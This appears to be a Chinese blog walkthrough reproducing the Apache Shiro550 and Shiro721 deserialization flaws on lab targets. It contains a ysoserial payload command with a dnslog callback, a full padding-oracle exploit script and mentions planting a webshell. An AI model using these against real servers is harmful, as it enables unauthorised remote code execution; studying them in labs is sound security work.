Shiro550
原理
CVE-2016-4437
影响版本:Shiro <= 1.2.4
Apache Shiro框架提供了记住密码的功能(RememberMe),用户登录成功后会生成经过加密并编码的cookie。在服务端对rememberMe的cookie值,先base64解码然后AES解密再反序列化,就导致了反序列化RCE漏洞。
那么,Payload产生的过程:
命令=>序列化=>AES加密=>base64编码=>伪造RememberMe Cookie值
复现
靶场:vulfocus/shiro-CVE-2016-4437

存在remebmber me



burpsuite的插件扫出来key
掏出ShiroAttack2,用jre8打开

先检测,有密钥填密钥,没密钥可以尝试爆破

然后检测利用链

也可以尝试爆破一下


成功rce
也可以生成个key后续使用

写入个马
Shiro721
CVE-2019-12422
影响版本:Shiro < 1.4.2
原理
shiro中cookie rememberMe已通过AES-128-CBC模式加密,这很容易受到填充oracle攻击的影响。攻击者可以使用有效的RememberMe cookie作为Padding Oracle Attack的前缀,然后制作精心制作的RememberMe来执行Java反序列化攻击。
涉及到Padding Oracle Attack的题刷题笔记:[NPUCTF2020]web狗
复现
靶机:vulfocus/shiro-721

登录,然后取出cookie
手动
先用ysoserial生成class
java -jar ysoserial.jar CommonsCollections1 "ping 4997u3.dnslog.cn" > payload.class然后再用exp跑
#https://github.com/3ndz/Shiro-721
# -*- coding: utf-8 -*-
from paddingoracle import BadPaddingException, PaddingOracle
from base64 import b64encode, b64decode
from urllib import quote, unquote
import requests
import socket
import time
class PadBuster(PaddingOracle):
def __init__(self, **kwargs):
super(PadBuster, self).__init__(**kwargs)
self.session = requests.Session()
self.wait = kwargs.get('wait', 2.0)
def oracle(self, data, **kwargs):
somecookie = b64encode(b64decode(unquote(sys.argv[2])) + data)
self.session.cookies['rememberMe'] = somecookie
if self.session.cookies.get('JSESSIONID'):
del self.session.cookies['JSESSIONID']
while 1:
try:
response = self.session.get(sys.argv[1],
stream=False, timeout=5, verify=False)
break
except (socket.error, requests.exceptions.RequestException):
logging.exception('Retrying request in %.2f seconds...',
self.wait)
time.sleep(self.wait)
continue
self.history.append(response)
if response.headers.get('Set-Cookie') is None or 'deleteMe' not in response.headers.get('Set-Cookie'):
logging.debug('No padding exception raised on %r', somecookie)
return
raise BadPaddingException
if __name__ == '__main__':
import logging
import sys
if not sys.argv[3:]:
print 'Usage: %s <url> <somecookie value> <payload>' % (sys.argv[0], )
sys.exit(1)
logging.basicConfig(level=logging.DEBUG)
encrypted_cookie = b64decode(unquote(sys.argv[2]))
padbuster = PadBuster()
payload = open(sys.argv[3], 'rb').read()
enc = padbuster.encrypt(plaintext=payload, block_size=16)
print('rememberMe cookies:')
print(b64encode(enc))python shiro_exp.py http://192.168.110.131:41906/account [rememberMeCookie] payload.class地址为登录后的界面
ShiroExploit

然后慢慢跑就是了

估计得跑三四个小时,很难在实际环境中有效利用。

